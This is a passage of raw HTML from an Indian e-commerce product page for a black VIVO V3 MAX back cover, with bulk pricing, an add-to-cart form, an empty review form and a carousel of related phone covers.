style="">2 - 3</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>20.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>79.00</span></span></td></tr><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Bulk Price</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
style="">4 - 9</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>30.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>69.00</span></span></td></tr><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Wholesale</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
style="">10 - 30</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>35.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>64.00</span></span></td></tr></tbody></table></div><style>.awdr_discount_bar{
                    padding: 10px;
                    margin-bottom: 10px;
                    border-radius: 4px;
                }</style><div class="awdr_discount_bar awdr_row_0" style="background-color:#6DB432;color:#f4f4f0;"><div class="awdr_discount_bar_content">
Any Help, Please Call 7011601020</div></div><form class="cart" action="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_696b68ef9ef9e">OO LALA JI Black Back Cover for VIVO V3 MAX quantity</label>
<input
type="number"
id="quantity_696b68ef9ef9e"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="55471" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="55471" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="55471" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="55471">
<span class="wd-info-icon"></span><span class="wd-info-number">34</span>
<span class="wd-info-msg">People watching this product now!</span></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
VIVO-V3-MAX-PC-IBLACK			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://oolalaji.com/product-category/mobile-cover/iblack/" rel="tag">iBlack</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>This phone case is designed to keep your precious smartphone safe and in peak condition. Super sturdy, and tough, this phone cover can keep your phone safe with its layers of defensive, shockproof material. These cases are made to protect your phone from scuffs and scratches even if your phone takes a tumble.</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="55471"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;OO LALA JI Black Back Cover for VIVO V3 MAX&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://oolalaji.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-3398848397");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3398848397"),turnstile.render("#cf-turnstile-c-3398848397",{sitekey:"0x4AAAAAACKD5krWCDLMJ01a"}))},100)})</script> <p class="form-submit"><span id="cf-turnstile-c-3398848397" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="turnstileCommentCallback" data-sitekey="0x4AAAAAACKD5krWCDLMJ01a" data-theme="light" data-language="auto" data-appearance="always" data-size="flexible" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><span class="cf-turnstile-comment" style="pointer-events: none; opacity: 0.5;"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /></span><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='55471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-152" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7664 status-publish last instock product_cat-iblack has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7664"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/poco-x3-back-cover-black/" class="product-image-link" tabindex="-1" aria-label="For Poco X3 Back Cover &#8211; Black"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span><span class="featured product-label">Hot</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Back Cover for POCO X3" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/blktppcox3-tenable-original-imagfvf6rbess6j91-324x324.jpeg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vstec Black Oppo A31 / Oppo A8 Back Cover - Transparent" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/51bAYJ20TrL-2-2-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="7664" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/poco-x3-back-cover-black/">For Poco X3 Back Cover &#8211; Black</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
For Poco X3 Back Cover - Black</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="7664" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/?add-to-cart=7664" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7664" data-product_sku="B08V6HTT98-1-1" aria-label="Add to cart: &ldquo;For Poco X3 Back Cover - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;For Poco X3 Back Cover - Black&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7664" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/poco-x3-back-cover-black/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7664"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7726 status-publish first instock product_cat-iblack has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7726"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/for-realme-narzo-10a-narzo-20a-back-cover/" class="product-image-link" tabindex="-1" aria-label="For Realme Narzo 10A / Narzo 20A Back Cover &#8211; Black"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="NARZO 20A" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/Black-Line-1-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/Black-Line-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/Black-Line-1-150x149.jpg 150w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="About Phone" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/About-Phone-14-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="7726" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/for-realme-narzo-10a-narzo-20a-back-cover/">For Realme Narzo 10A / Narzo 20A Back Cover &#8211; Black</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
For Realme Narzo 10A / Narzo 20A Back Cover &#8211; Black</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="7726" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/?add-to-cart=7726" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7726" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7726" data-product_sku="" aria-label="Add to cart: &ldquo;For Realme Narzo 10A / Narzo 20A Back Cover - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;For Realme Narzo 10A / Narzo 20A Back Cover - Black&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7726" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/for-realme-narzo-10a-narzo-20a-back-cover/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7726"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-53927 status-publish last instock product_cat-iblack product_tag-samsung-galaxy-j2-2015-back-cover has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="53927"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/samsung-galaxy-j2-2015/" class="product-image-link" tabindex="-1" aria-label="For Samsung Galaxy J2 2015 back cover new"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/J11-2-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/J1-2-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="53927" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/samsung-galaxy-j2-2015/">For Samsung Galaxy J2 2015 back cover new</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><h1>Samsung Galaxy J2 2015 back cover</h1><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">All in One Case : HARD : SLIM : LIGHT : PROTECTIVE : ALL SIDE COVERAGE : LOOKS ELEGANT : NON-SLIP : SCRATCH RESISTAN</span></li><li><span class="a-list-item">Easy Access Design, Tailored cutouts,Responsive Buttons.This case is especially designed to keep your device protected from sudden drops and scratches.This case completely covers all 4 sides of your device keeping its edges protected.</span></li><li><span class="a-list-item">Eco Friendly Design : Made up of high grade environment PC material.Superior Finish : Our Patent applied Embedded Infused Color Technology (EICT2). Industry Proven Quality Testing by our Eight Stage Reliability Test.</span></li><li><span class="a-list-item">The Perfect Grip : The area near FingerPrint Sensor is Technically Designed slightly underneath so the Ergonomic design does not interfere with Finger Scanner. This is Not TPU which loosens after some time. This is Hard Case with an Extremely Thin Profile yet being Ultra Tough and highly durable due to the Eco Friendly High Density PolyCarbonate Used. Sweat and Fingerprint proof, Anti-dust, washable &amp; tear-resistant.</span></li><li><span class="a-list-item">Features the Upper lip build design to help protect the screen when face down on a flat surface.</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="53927" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/?add-to-cart=53927" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53927" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="53927" data-product_sku="SAM-J2-2015-PC" aria-label="Add to cart: &ldquo;For Samsung Galaxy J2 2015 back cover new&rdquo;" rel="nofollow" data-success_message="&ldquo;For Samsung Galaxy J2 2015 back cover new&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53927" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/samsung-galaxy-j2-2015/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="53927"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7688 status-publish first instock product_cat-iblack product_tag-cushioned product_tag-soft has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7688"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/for-samsung-galaxy-m21-m21-2021-edition-m30s-soft-tpu-rubberised-matte-cover-camera-protection-bump-black/" class="product-image-link" tabindex="-1" aria-label="For Samsung Galaxy M21 / M21 2021 Edition / M30s | Soft TPU Rubberised Matte Cover | Camera Protection Bump (Black)"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="for Samsung Galaxy M21 / M21 2021 Edition / M30s" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/2-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/2-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/2-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/2-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/2.jpg 1000w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/10-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/10-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/10-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/10-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/10.jpg 1000w" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="7688" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/for-samsung-galaxy-m21-m21-2021-edition-m30s-soft-tpu-rubberised-matte-cover-camera-protection-bump-black/">For Samsung Galaxy M21 / M21 2021 Edition / M30s | Soft TPU Rubberised Matte Cover | Camera Protection Bump (Black)</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
For Samsung Galaxy M21 / M21 2021 Edition / M30s | Soft TPU Rubberised Matte Cover | Camera Protection Bump (Black)</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f064ec821e" data-product-id="7688" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/?add-to-cart=7688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7688" data-product_sku="Samsung -M21-m30s" aria-label="Add to cart: &ldquo;For Samsung Galaxy M21 / M21 2021 Edition / M30s | Soft TPU Rubberised Matte Cover | Camera Protection Bump (Black)&rdquo;" rel="nofollow" data-success_message="&ldquo;For Samsung Galaxy M21 / M21 2021 Edition / M30s | Soft TPU Rubberised Matte Cover | Camera Protection Bump (Black)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7688" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/for-samsung-galaxy-m21-m21-2021-edition-m30s-soft-tpu-rubberised-matte-cover-camera-protection-bump-black/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7688"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7669 status-publish last instock product_cat-iblack product_tag-cushioned product_tag-se product_tag-soft has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7669"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/for-v20-back-cover-black/" class="product-image-link" tabindex="-1" aria-label="For V20 Back Cover &#8211; Black"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span><span class="featured product-label">Hot</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vivo V20" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/61SB4MxLLWL._SL1500_1-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vivo V20" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31B47bcgR4L1-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="7669" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/for-v20-back-cover-black/">For V20 Back Cover &#8211; Black</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
